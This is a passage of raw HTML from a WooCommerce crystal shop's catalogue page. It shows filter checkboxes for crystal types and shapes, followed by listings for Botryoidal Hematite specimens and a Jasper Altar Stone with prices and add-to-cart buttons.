                                <input type="hidden" value="Quartz" data-anchor="woof_n_pa_crystal_type_quartz" />

            </li>


                                                                                                                        


            <li class="woof_term_693 woof_hidden_term" >
                <input type="checkbox"  id="woof_693_69285bce7fded" class="woof_checkbox_term woof_checkbox_term_693" data-tax="pa_crystal_type" name="selenite" data-term-id="693" value="693"  />
                <label class="woof_checkbox_label " for="woof_693_69285bce7fded">Selenite</label>
                                <input type="hidden" value="Selenite" data-anchor="woof_n_pa_crystal_type_selenite" />

            </li>


                                                                        


            <li class="woof_term_692 woof_hidden_term" >
                <input type="checkbox"  id="woof_692_69285bce803c5" class="woof_checkbox_term woof_checkbox_term_692" data-tax="pa_crystal_type" name="shungite" data-term-id="692" value="692"  />
                <label class="woof_checkbox_label " for="woof_692_69285bce803c5">Shungite</label>
                                <input type="hidden" value="Shungite" data-anchor="woof_n_pa_crystal_type_shungite" />

            </li>


                                    


            <li class="woof_term_768 woof_hidden_term" >
                <input type="checkbox"  id="woof_768_69285bce805b8" class="woof_checkbox_term woof_checkbox_term_768" data-tax="pa_crystal_type" name="smoky-quartz" data-term-id="768" value="768"  />
                <label class="woof_checkbox_label " for="woof_768_69285bce805b8">Smoky Quartz</label>
                                <input type="hidden" value="Smoky Quartz" data-anchor="woof_n_pa_crystal_type_smoky-quartz" />

            </li>


                                                                                                                                                                                    


            <li class="woof_term_700 woof_hidden_term" >
                <input type="checkbox"  id="woof_700_69285bce8172f" class="woof_checkbox_term woof_checkbox_term_700" data-tax="pa_crystal_type" name="tourmaline" data-term-id="700" value="700"  />
                <label class="woof_checkbox_label " for="woof_700_69285bce8172f">Tourmaline</label>
                                <input type="hidden" value="Tourmaline" data-anchor="woof_n_pa_crystal_type_tourmaline" />

            </li>


                                                                                    
                    <li class="woof_open_hidden_li">            <a href="javascript:void(0);" class="woof_open_hidden_li_btn" data-type="text" data-state="closed" data-closed="Show more" data-opened="Show less">Show more</a>
            </li>
                    </ul>
                        </div>
                        
                <input type="hidden" name="woof_t_pa_crystal_type" value="Product Crystal Type" /><!-- for red button search nav panel -->

            </div>
        </div>
                <div data-css-class="woof_container_pa_shape" class="woof_container woof_container_checkbox woof_container_pa_shape woof_container_4 woof_container_shape">
            <div class="woof_container_overlay_item"></div>
            <div class="woof_container_inner woof_container_inner_shape">
                                            <h4>
                            SHAPE                                                                                    </h4>
                                                    <div class="woof_block_html_items" >
                            <ul class="woof_list woof_list_checkbox">
                                        


            <li class="woof_term_824 " >
                <input type="checkbox"  id="woof_824_69285bce82347" class="woof_checkbox_term woof_checkbox_term_824" data-tax="pa_shape" name="aura" data-term-id="824" value="824"  />
                <label class="woof_checkbox_label " for="woof_824_69285bce82347">aura</label>
                                <input type="hidden" value="aura" data-anchor="woof_n_pa_shape_aura" />

            </li>


                        


            <li class="woof_term_2439 " >
                <input type="checkbox"  id="woof_2439_69285bce8249b" class="woof_checkbox_term woof_checkbox_term_2439" data-tax="pa_shape" name="bracelet" data-term-id="2439" value="2439"  />
                <label class="woof_checkbox_label " for="woof_2439_69285bce8249b">bracelet</label>
                                <input type="hidden" value="bracelet" data-anchor="woof_n_pa_shape_bracelet" />

            </li>


                                    


            <li class="woof_term_804 " >
                <input type="checkbox"  id="woof_804_69285bce8277d" class="woof_checkbox_term woof_checkbox_term_804" data-tax="pa_shape" name="cabochon" data-term-id="804" value="804"  />
                <label class="woof_checkbox_label " for="woof_804_69285bce8277d">cabochon</label>
                                <input type="hidden" value="cabochon" data-anchor="woof_n_pa_shape_cabochon" />

            </li>


                                                


            <li class="woof_term_3528 " >
                <input type="checkbox"  id="woof_3528_69285bce82bb1" class="woof_checkbox_term woof_checkbox_term_3528" data-tax="pa_shape" name="carved" data-term-id="3528" value="3528"  />
                <label class="woof_checkbox_label " for="woof_3528_69285bce82bb1">carved</label>
                                <input type="hidden" value="carved" data-anchor="woof_n_pa_shape_carved" />

            </li>


                                    


            <li class="woof_term_792 " >
                <input type="checkbox"  id="woof_792_69285bce82e25" class="woof_checkbox_term woof_checkbox_term_792" data-tax="pa_shape" name="chips" data-term-id="792" value="792"  />
                <label class="woof_checkbox_label " for="woof_792_69285bce82e25">chips</label>
                                <input type="hidden" value="chips" data-anchor="woof_n_pa_shape_chips" />

            </li>


                        


            <li class="woof_term_786 woof_hidden_term" >
                <input type="checkbox"  id="woof_786_69285bce82f32" class="woof_checkbox_term woof_checkbox_term_786" data-tax="pa_shape" name="cluster" data-term-id="786" value="786"  />
                <label class="woof_checkbox_label " for="woof_786_69285bce82f32">cluster</label>
                                <input type="hidden" value="cluster" data-anchor="woof_n_pa_shape_cluster" />

            </li>


                                    


            <li class="woof_term_817 woof_hidden_term" >
                <input type="checkbox"  id="woof_817_69285bce8319d" class="woof_checkbox_term woof_checkbox_term_817" data-tax="pa_shape" name="crystaltea" data-term-id="817" value="817"  />
                <label class="woof_checkbox_label " for="woof_817_69285bce8319d">crystal tea</label>
                                <input type="hidden" value="crystal tea" data-anchor="woof_n_pa_shape_crystaltea" />

            </li>


                                    


            <li class="woof_term_2470 woof_hidden_term" >
                <input type="checkbox"  id="woof_2470_69285bce83449" class="woof_checkbox_term woof_checkbox_term_2470" data-tax="pa_shape" name="display-piece" data-term-id="2470" value="2470"  />
                <label class="woof_checkbox_label " for="woof_2470_69285bce83449">Display Piece</label>
                                <input type="hidden" value="Display Piece" data-anchor="woof_n_pa_shape_display-piece" />

            </li>


                                                            


            <li class="woof_term_836 woof_hidden_term" >
                <input type="checkbox"  id="woof_836_69285bce83970" class="woof_checkbox_term woof_checkbox_term_836" data-tax="pa_shape" name="elixir" data-term-id="836" value="836"  />
                <label class="woof_checkbox_label " for="woof_836_69285bce83970">elixir</label>
                                <input type="hidden" value="elixir" data-anchor="woof_n_pa_shape_elixir" />

            </li>


                                                


            <li class="woof_term_820 woof_hidden_term" >
                <input type="checkbox"  id="woof_820_69285bce83d9e" class="woof_checkbox_term woof_checkbox_term_820" data-tax="pa_shape" name="flame" data-term-id="820" value="820"  />
                <label class="woof_checkbox_label " for="woof_820_69285bce83d9e">flame</label>
                                <input type="hidden" value="flame" data-anchor="woof_n_pa_shape_flame" />

            </li>


                        


            <li class="woof_term_2426 woof_hidden_term" >
                <input type="checkbox"  id="woof_2426_69285bce83f08" class="woof_checkbox_term woof_checkbox_term_2426" data-tax="pa_shape" name="freeform" data-term-id="2426" value="2426"  />
                <label class="woof_checkbox_label " for="woof_2426_69285bce83f08">freeform</label>
                                <input type="hidden" value="freeform" data-anchor="woof_n_pa_shape_freeform" />

            </li>


                                                                                                


            <li class="woof_term_799 woof_hidden_term" >
                <input type="checkbox"  id="woof_799_69285bce8475d" class="woof_checkbox_term woof_checkbox_term_799" data-tax="pa_shape" name="heart" data-term-id="799" value="799"  />
                <label class="woof_checkbox_label " for="woof_799_69285bce8475d">heart</label>
                                <input type="hidden" value="heart" data-anchor="woof_n_pa_shape_heart" />

            </li>


                                                                                                


            <li class="woof_term_3052 woof_hidden_term" >
                <input type="checkbox"  id="woof_3052_69285bce850d6" class="woof_checkbox_term woof_checkbox_term_3052" data-tax="pa_shape" name="mushroom" data-term-id="3052" value="3052"  />
                <label class="woof_checkbox_label " for="woof_3052_69285bce850d6">mushroom</label>
                                <input type="hidden" value="mushroom" data-anchor="woof_n_pa_shape_mushroom" />

            </li>


                                                


            <li class="woof_term_809 woof_hidden_term" >
                <input type="checkbox"  id="woof_809_69285bce853ae" class="woof_checkbox_term woof_checkbox_term_809" data-tax="pa_shape" name="palmstone" data-term-id="809" value="809"  />
                <label class="woof_checkbox_label " for="woof_809_69285bce853ae">palm stone</label>
                                <input type="hidden" value="palm stone" data-anchor="woof_n_pa_shape_palmstone" />

            </li>


                        


            <li class="woof_term_843 woof_hidden_term" >
                <input type="checkbox"  id="woof_843_69285bce85529" class="woof_checkbox_term woof_checkbox_term_843" data-tax="pa_shape" name="pendant" data-term-id="843" value="843"  />
                <label class="woof_checkbox_label " for="woof_843_69285bce85529">pendant</label>
                                <input type="hidden" value="pendant" data-anchor="woof_n_pa_shape_pendant" />

            </li>


                        


            <li class="woof_term_803 woof_hidden_term" >
                <input type="checkbox"  id="woof_803_69285bce8569b" class="woof_checkbox_term woof_checkbox_term_803" data-tax="pa_shape" name="pendulum" data-term-id="803" value="803"  />
                <label class="woof_checkbox_label " for="woof_803_69285bce8569b">pendulum</label>
                                <input type="hidden" value="pendulum" data-anchor="woof_n_pa_shape_pendulum" />

            </li>


                                                


            <li class="woof_term_2480 woof_hidden_term" >
                <input type="checkbox"  id="woof_2480_69285bce859e5" class="woof_checkbox_term woof_checkbox_term_2480" data-tax="pa_shape" name="point" data-term-id="2480" value="2480"  />
                <label class="woof_checkbox_label " for="woof_2480_69285bce859e5">point</label>
                                <input type="hidden" value="point" data-anchor="woof_n_pa_shape_point" />

            </li>


                        


            <li class="woof_term_839 woof_hidden_term" >
                <input type="checkbox"  id="woof_839_69285bce85ad8" class="woof_checkbox_term woof_checkbox_term_839" data-tax="pa_shape" name="pyramid" data-term-id="839" value="839"  />
                <label class="woof_checkbox_label " for="woof_839_69285bce85ad8">pyramid</label>
                                <input type="hidden" value="pyramid" data-anchor="woof_n_pa_shape_pyramid" />

            </li>


                        


            <li class="woof_term_3058 woof_hidden_term" >
                <input type="checkbox"  id="woof_3058_69285bce85c5d" class="woof_checkbox_term woof_checkbox_term_3058" data-tax="pa_shape" name="ring" data-term-id="3058" value="3058"  />
                <label class="woof_checkbox_label " for="woof_3058_69285bce85c5d">Ring</label>
                                <input type="hidden" value="Ring" data-anchor="woof_n_pa_shape_ring" />

            </li>


                        


            <li class="woof_term_2886 woof_hidden_term" >
                <input type="checkbox"  id="woof_2886_69285bce85dc9" class="woof_checkbox_term woof_checkbox_term_2886" data-tax="pa_shape" name="rough" data-term-id="2886" value="2886"  />
                <label class="woof_checkbox_label " for="woof_2886_69285bce85dc9">rough</label>
                                <input type="hidden" value="rough" data-anchor="woof_n_pa_shape_rough" />

            </li>


                                                


            <li class="woof_term_832 woof_hidden_term" >
                <input type="checkbox"  id="woof_832_69285bce860ff" class="woof_checkbox_term woof_checkbox_term_832" data-tax="pa_shape" name="slab" data-term-id="832" value="832"  />
                <label class="woof_checkbox_label " for="woof_832_69285bce860ff">slab</label>
                                <input type="hidden" value="slab" data-anchor="woof_n_pa_shape_slab" />

            </li>


                        


            <li class="woof_term_822 woof_hidden_term" >
                <input type="checkbox"  id="woof_822_69285bce8620a" class="woof_checkbox_term woof_checkbox_term_822" data-tax="pa_shape" name="sphere" data-term-id="822" value="822"  />
                <label class="woof_checkbox_label " for="woof_822_69285bce8620a">sphere</label>
                                <input type="hidden" value="sphere" data-anchor="woof_n_pa_shape_sphere" />

            </li>


                                    


            <li class="woof_term_842 woof_hidden_term" >
                <input type="checkbox"  id="woof_842_69285bce8645d" class="woof_checkbox_term woof_checkbox_term_842" data-tax="pa_shape" name="tumbled" data-term-id="842" value="842"  />
                <label class="woof_checkbox_label " for="woof_842_69285bce8645d">tumbled</label>
                                <input type="hidden" value="tumbled" data-anchor="woof_n_pa_shape_tumbled" />

            </li>


                                    
                    <li class="woof_open_hidden_li">            <a href="javascript:void(0);" class="woof_open_hidden_li_btn" data-type="text" data-state="closed" data-closed="Show more" data-opened="Show less">Show more</a>
            </li>
                    </ul>
                        </div>
                        
                <input type="hidden" name="woof_t_pa_shape" value="Product Crystal Shape" /><!-- for red button search nav panel -->

            </div>
        </div>
        

                                <div class="woof_submit_search_form_container">

            
            
        </div>
        
                    


                </div>

            </div>



                        </div>
        </div>

    </div>



        
<div class="woof_products_top_panel_content">
    </div>
<div class="woof_products_top_panel"></div><div class="woocommerce-notices-wrapper"></div><p class="woocommerce-result-count" role="alert" aria-relevant="all" data-is-sorted-by="true">
	Showing 1&ndash;35 of 65 results<span class="screen-reader-text">Sorted by latest</span></p>
<form class="woocommerce-ordering" method="get">
		<select
		name="orderby"
		class="orderby"
					aria-label="Shop order"
			>
					<option value="popularity" >Sort by popularity</option>
					<option value="date"  selected='selected'>Sort by latest</option>
					<option value="price" >Sort by price: low to high</option>
					<option value="price-desc" >Sort by price: high to low</option>
			</select>
	<input type="hidden" name="paged" value="1" />
	</form>
<ul class="products columns-5">
<li class="product type-product post-535067 status-publish first instock product_cat-black product_cat-career-success product_cat-cleansing-unblocking product_cat-crystals product_cat-crystals-for-under-50 product_cat-featured product_cat-growth product_cat-hematite product_cat-justice product_cat-new product_cat-protection product_cat-spiritual product_cat-specimen has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<a href="https://www.crystalvaults.com/shop-crystals/923408/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="300" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20300'%3E%3C/svg%3E" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Botryoidal Hematite" decoding="async" fetchpriority="high" data-lazy-srcset="https://www.crystalvaults.com/wp-content/uploads/2025/09/923408-300x300.jpg 300w, https://www.crystalvaults.com/wp-content/uploads/2025/09/923408-150x150.jpg 150w, https://www.crystalvaults.com/wp-content/uploads/2025/09/923408-768x768.jpg 768w, https://www.crystalvaults.com/wp-content/uploads/2025/09/923408-1024x1024.jpg 1024w, https://www.crystalvaults.com/wp-content/uploads/2025/09/923408-600x600.jpg 600w, https://www.crystalvaults.com/wp-content/uploads/2025/09/923408-100x100.jpg 100w" data-lazy-sizes="(max-width: 300px) 100vw, 300px" data-lazy-src="https://www.crystalvaults.com/wp-content/uploads/2025/09/923408-300x300.jpg" /><noscript><img width="300" height="300" src="https://www.crystalvaults.com/wp-content/uploads/2025/09/923408-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Botryoidal Hematite" decoding="async" fetchpriority="high" srcset="https://www.crystalvaults.com/wp-content/uploads/2025/09/923408-300x300.jpg 300w, https://www.crystalvaults.com/wp-content/uploads/2025/09/923408-150x150.jpg 150w, https://www.crystalvaults.com/wp-content/uploads/2025/09/923408-768x768.jpg 768w, https://www.crystalvaults.com/wp-content/uploads/2025/09/923408-1024x1024.jpg 1024w, https://www.crystalvaults.com/wp-content/uploads/2025/09/923408-600x600.jpg 600w, https://www.crystalvaults.com/wp-content/uploads/2025/09/923408-100x100.jpg 100w" sizes="(max-width: 300px) 100vw, 300px" /></noscript><h2 class="woocommerce-loop-product__title">Botryoidal Hematite</h2>
	<span class="price"><span class="ywcrbp_regular_price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>24.95</bdi></span></span></span>
</a><div class="product-meta">SKU: 923408</div><a href="/crystal-category/featured/?add-to-cart=535067" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_535067" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="535067" data-product_sku="923408" aria-label="Add to cart: &ldquo;Botryoidal Hematite&rdquo;" rel="nofollow" data-success_message="&ldquo;Botryoidal Hematite&rdquo; has been added to your cart" role="button">Add to cart</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_535067" class="screen-reader-text">
			</span>
<div class="tinv-wraper woocommerce tinv-wishlist tinvwl-after-add-to-cart tinvwl-loop-button-wrapper tinvwl-woocommerce_after_shop_loop_item"
	 data-tinvwl_product_id="535067">
	<div class="tinv-wishlist-clear"></div><a role="button" tabindex="0" name="add-to-wishlist" aria-label="Add to Wishlist" class="tinvwl_add_to_wishlist_button tinvwl-icon-heart  tinvwl-position-after tinvwl-loop" data-tinv-wl-list="[]" data-tinv-wl-product="535067" data-tinv-wl-productvariation="0" data-tinv-wl-productvariations="[]" data-tinv-wl-producttype="simple" data-tinv-wl-action="add"><span class="tinvwl_add_to_wishlist-text">Add to Wishlist</span></a><div class="tinv-wishlist-clear"></div>		<div
		class="tinvwl-tooltip">Add to Wishlist</div>
</div>
</li>
<li class="product type-product post-535065 status-publish instock product_cat-black product_cat-career-success product_cat-cleansing-unblocking product_cat-crystals product_cat-crystal-color product_cat-crystal-shape product_cat-crystals-for-under-50 product_cat-featured product_cat-growth product_cat-hematite product_cat-justice product_cat-new product_cat-protection product_cat-spiritual product_cat-rough product_cat-specimen has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<a href="https://www.crystalvaults.com/shop-crystals/250734/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="300" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20300'%3E%3C/svg%3E" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Botryoidal Hematite" decoding="async" data-lazy-srcset="https://www.crystalvaults.com/wp-content/uploads/2025/09/250734-300x300.jpg 300w, https://www.crystalvaults.com/wp-content/uploads/2025/09/250734-150x150.jpg 150w, https://www.crystalvaults.com/wp-content/uploads/2025/09/250734-768x768.jpg 768w, https://www.crystalvaults.com/wp-content/uploads/2025/09/250734-1024x1024.jpg 1024w, https://www.crystalvaults.com/wp-content/uploads/2025/09/250734-600x600.jpg 600w, https://www.crystalvaults.com/wp-content/uploads/2025/09/250734-100x100.jpg 100w" data-lazy-sizes="(max-width: 300px) 100vw, 300px" data-lazy-src="https://www.crystalvaults.com/wp-content/uploads/2025/09/250734-300x300.jpg" /><noscript><img width="300" height="300" src="https://www.crystalvaults.com/wp-content/uploads/2025/09/250734-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Botryoidal Hematite" decoding="async" srcset="https://www.crystalvaults.com/wp-content/uploads/2025/09/250734-300x300.jpg 300w, https://www.crystalvaults.com/wp-content/uploads/2025/09/250734-150x150.jpg 150w, https://www.crystalvaults.com/wp-content/uploads/2025/09/250734-768x768.jpg 768w, https://www.crystalvaults.com/wp-content/uploads/2025/09/250734-1024x1024.jpg 1024w, https://www.crystalvaults.com/wp-content/uploads/2025/09/250734-600x600.jpg 600w, https://www.crystalvaults.com/wp-content/uploads/2025/09/250734-100x100.jpg 100w" sizes="(max-width: 300px) 100vw, 300px" /></noscript><h2 class="woocommerce-loop-product__title">Botryoidal Hematite</h2>
	<span class="price"><span class="ywcrbp_regular_price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>37.95</bdi></span></span></span>
</a><div class="product-meta">SKU: 250734</div><a href="/crystal-category/featured/?add-to-cart=535065" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_535065" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="535065" data-product_sku="250734" aria-label="Add to cart: &ldquo;Botryoidal Hematite&rdquo;" rel="nofollow" data-success_message="&ldquo;Botryoidal Hematite&rdquo; has been added to your cart" role="button">Add to cart</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_535065" class="screen-reader-text">
			</span>
<div class="tinv-wraper woocommerce tinv-wishlist tinvwl-after-add-to-cart tinvwl-loop-button-wrapper tinvwl-woocommerce_after_shop_loop_item"
	 data-tinvwl_product_id="535065">
	<div class="tinv-wishlist-clear"></div><a role="button" tabindex="0" name="add-to-wishlist" aria-label="Add to Wishlist" class="tinvwl_add_to_wishlist_button tinvwl-icon-heart  tinvwl-position-after tinvwl-loop" data-tinv-wl-list="[]" data-tinv-wl-product="535065" data-tinv-wl-productvariation="0" data-tinv-wl-productvariations="[]" data-tinv-wl-producttype="simple" data-tinv-wl-action="add"><span class="tinvwl_add_to_wishlist-text">Add to Wishlist</span></a><div class="tinv-wishlist-clear"></div>		<div
		class="tinvwl-tooltip">Add to Wishlist</div>
</div>
</li>
<li class="product type-product post-535063 status-publish instock product_cat-black product_cat-career-success product_cat-cleansing-unblocking product_cat-crystals product_cat-crystal-color product_cat-crystal-shape product_cat-crystals-for-under-50 product_cat-featured product_cat-growth product_cat-hematite product_cat-justice product_cat-new product_cat-protection product_cat-spiritual product_cat-rough product_cat-specimen has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<a href="https://www.crystalvaults.com/shop-crystals/250732/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="300" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20300'%3E%3C/svg%3E" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Botryoidal Hematite" decoding="async" data-lazy-srcset="https://www.crystalvaults.com/wp-content/uploads/2025/09/250732-300x300.jpg 300w, https://www.crystalvaults.com/wp-content/uploads/2025/09/250732-150x150.jpg 150w, https://www.crystalvaults.com/wp-content/uploads/2025/09/250732-768x768.jpg 768w, https://www.crystalvaults.com/wp-content/uploads/2025/09/250732-1024x1024.jpg 1024w, https://www.crystalvaults.com/wp-content/uploads/2025/09/250732-600x600.jpg 600w, https://www.crystalvaults.com/wp-content/uploads/2025/09/250732-100x100.jpg 100w" data-lazy-sizes="(max-width: 300px) 100vw, 300px" data-lazy-src="https://www.crystalvaults.com/wp-content/uploads/2025/09/250732-300x300.jpg" /><noscript><img width="300" height="300" src="https://www.crystalvaults.com/wp-content/uploads/2025/09/250732-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Botryoidal Hematite" decoding="async" srcset="https://www.crystalvaults.com/wp-content/uploads/2025/09/250732-300x300.jpg 300w, https://www.crystalvaults.com/wp-content/uploads/2025/09/250732-150x150.jpg 150w, https://www.crystalvaults.com/wp-content/uploads/2025/09/250732-768x768.jpg 768w, https://www.crystalvaults.com/wp-content/uploads/2025/09/250732-1024x1024.jpg 1024w, https://www.crystalvaults.com/wp-content/uploads/2025/09/250732-600x600.jpg 600w, https://www.crystalvaults.com/wp-content/uploads/2025/09/250732-100x100.jpg 100w" sizes="(max-width: 300px) 100vw, 300px" /></noscript><h2 class="woocommerce-loop-product__title">Botryoidal Hematite</h2>
	<span class="price"><span class="ywcrbp_regular_price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>39.95</bdi></span></span></span>
</a><div class="product-meta">SKU: 250732</div><a href="/crystal-category/featured/?add-to-cart=535063" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_535063" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="535063" data-product_sku="250732" aria-label="Add to cart: &ldquo;Botryoidal Hematite&rdquo;" rel="nofollow" data-success_message="&ldquo;Botryoidal Hematite&rdquo; has been added to your cart" role="button">Add to cart</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_535063" class="screen-reader-text">
			</span>
<div class="tinv-wraper woocommerce tinv-wishlist tinvwl-after-add-to-cart tinvwl-loop-button-wrapper tinvwl-woocommerce_after_shop_loop_item"
	 data-tinvwl_product_id="535063">
	<div class="tinv-wishlist-clear"></div><a role="button" tabindex="0" name="add-to-wishlist" aria-label="Add to Wishlist" class="tinvwl_add_to_wishlist_button tinvwl-icon-heart  tinvwl-position-after tinvwl-loop" data-tinv-wl-list="[]" data-tinv-wl-product="535063" data-tinv-wl-productvariation="0" data-tinv-wl-productvariations="[]" data-tinv-wl-producttype="simple" data-tinv-wl-action="add"><span class="tinvwl_add_to_wishlist-text">Add to Wishlist</span></a><div class="tinv-wishlist-clear"></div>		<div
		class="tinvwl-tooltip">Add to Wishlist</div>
</div>
</li>
<li class="product type-product post-535062 status-publish instock product_cat-black product_cat-career-success product_cat-cleansing-unblocking product_cat-crystals product_cat-crystal-color product_cat-crystal-shape product_cat-crystals-for-under-50 product_cat-featured product_cat-growth product_cat-hematite product_cat-justice product_cat-new product_cat-protection product_cat-spiritual product_cat-rough product_cat-specimen has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<a href="https://www.crystalvaults.com/shop-crystals/250731/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="300" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20300'%3E%3C/svg%3E" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Botryoidal Hematite" decoding="async" data-lazy-srcset="https://www.crystalvaults.com/wp-content/uploads/2025/09/250731-1-300x300.jpg 300w, https://www.crystalvaults.com/wp-content/uploads/2025/09/250731-1-150x150.jpg 150w, https://www.crystalvaults.com/wp-content/uploads/2025/09/250731-1-768x768.jpg 768w, https://www.crystalvaults.com/wp-content/uploads/2025/09/250731-1-1024x1024.jpg 1024w, https://www.crystalvaults.com/wp-content/uploads/2025/09/250731-1-600x600.jpg 600w, https://www.crystalvaults.com/wp-content/uploads/2025/09/250731-1-100x100.jpg 100w" data-lazy-sizes="(max-width: 300px) 100vw, 300px" data-lazy-src="https://www.crystalvaults.com/wp-content/uploads/2025/09/250731-1-300x300.jpg" /><noscript><img width="300" height="300" src="https://www.crystalvaults.com/wp-content/uploads/2025/09/250731-1-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Botryoidal Hematite" decoding="async" srcset="https://www.crystalvaults.com/wp-content/uploads/2025/09/250731-1-300x300.jpg 300w, https://www.crystalvaults.com/wp-content/uploads/2025/09/250731-1-150x150.jpg 150w, https://www.crystalvaults.com/wp-content/uploads/2025/09/250731-1-768x768.jpg 768w, https://www.crystalvaults.com/wp-content/uploads/2025/09/250731-1-1024x1024.jpg 1024w, https://www.crystalvaults.com/wp-content/uploads/2025/09/250731-1-600x600.jpg 600w, https://www.crystalvaults.com/wp-content/uploads/2025/09/250731-1-100x100.jpg 100w" sizes="(max-width: 300px) 100vw, 300px" /></noscript><h2 class="woocommerce-loop-product__title">Botryoidal Hematite</h2>
	<span class="price"><span class="ywcrbp_regular_price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>44.95</bdi></span></span></span>
</a><div class="product-meta">SKU: 250731</div><a href="/crystal-category/featured/?add-to-cart=535062" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_535062" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="535062" data-product_sku="250731" aria-label="Add to cart: &ldquo;Botryoidal Hematite&rdquo;" rel="nofollow" data-success_message="&ldquo;Botryoidal Hematite&rdquo; has been added to your cart" role="button">Add to cart</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_535062" class="screen-reader-text">
			</span>
<div class="tinv-wraper woocommerce tinv-wishlist tinvwl-after-add-to-cart tinvwl-loop-button-wrapper tinvwl-woocommerce_after_shop_loop_item"
	 data-tinvwl_product_id="535062">
	<div class="tinv-wishlist-clear"></div><a role="button" tabindex="0" name="add-to-wishlist" aria-label="Add to Wishlist" class="tinvwl_add_to_wishlist_button tinvwl-icon-heart  tinvwl-position-after tinvwl-loop" data-tinv-wl-list="[]" data-tinv-wl-product="535062" data-tinv-wl-productvariation="0" data-tinv-wl-productvariations="[]" data-tinv-wl-producttype="simple" data-tinv-wl-action="add"><span class="tinvwl_add_to_wishlist-text">Add to Wishlist</span></a><div class="tinv-wishlist-clear"></div>		<div
		class="tinvwl-tooltip">Add to Wishlist</div>
</div>
</li>
<li class="product type-product post-529973 status-publish last instock product_cat-brown-crystals product_cat-crystals product_cat-crystal-color product_cat-crystal-shape product_cat-crystals-for-under-25 product_cat-featured product_cat-jasper product_cat-slabs product_tag-altar-stone has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<a href="https://www.crystalvaults.com/shop-crystals/250109/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="300" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20300'%3E%3C/svg%3E" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Jasper Altar Stone" decoding="async" data-lazy-srcset="https://www.crystalvaults.com/wp-content/uploads/2025/04/250109-e-300x300.jpg 300w, https://www.crystalvaults.com/wp-content/uploads/2025/04/250109-e-150x150.jpg 150w, https://www.crystalvaults.com/wp-content/uploads/2025/04/250109-e-768x768.jpg 768w, https://www.crystalvaults.com/wp-content/uploads/2025/04/250109-e-1024x1024.jpg 1024w, https://www.crystalvaults.com/wp-content/uploads/2025/04/250109-e-600x600.jpg 600w, https://www.crystalvaults.com/wp-content/uploads/2025/04/250109-e-100x100.jpg 100w" data-lazy-sizes="(max-width: 300px) 100vw, 300px" data-lazy-src="https://www.crystalvaults.com/wp-content/uploads/2025/04/250109-e-300x300.jpg" /><noscript><img width="300" height="300" src="https://www.crystalvaults.com/wp-content/uploads/2025/04/250109-e-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Jasper Altar Stone" decoding="async" srcset="https://www.crystalvaults.com/wp-content/uploads/2025/04/250109-e-300x300.jpg 300w, https://www.crystalvaults.com/wp-content/uploads/2025/04/250109-e-150x150.jpg 150w, https://www.crystalvaults.com/wp-content/uploads/2025/04/250109-e-768x768.jpg 768w, https://www.crystalvaults.com/wp-content/uploads/2025/04/250109-e-1024x1024.jpg 1024w, https://www.crystalvaults.com/wp-content/uploads/2025/04/250109-e-600x600.jpg 600w, https://www.crystalvaults.com/wp-content/uploads/2025/04/250109-e-100x100.jpg 100w" sizes="(max-width: 300px) 100vw, 300px" /></noscript><h2 class="woocommerce-loop-product__title">Jasper Altar Stone</h2>
	<span class="price"><span class="ywcrbp_regular_price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>12.00</bdi></span></span></span>
